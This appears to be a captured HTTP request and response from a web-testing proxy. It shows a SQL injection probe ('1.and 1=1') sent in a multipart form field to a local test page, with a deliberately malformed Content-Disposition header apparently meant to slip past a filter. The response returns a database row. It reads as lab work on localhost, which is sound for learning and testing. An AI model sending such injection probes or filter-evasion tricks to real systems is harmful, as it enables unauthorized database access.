 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=69
Content-Length: 70
Connection: close
Upgrade-Insecure-Requests: 1
--69
Content-Disposition::: form-data; name="id"
1.and 1=1
--69--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 16:33:49 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><td>123</td></tr>
</table>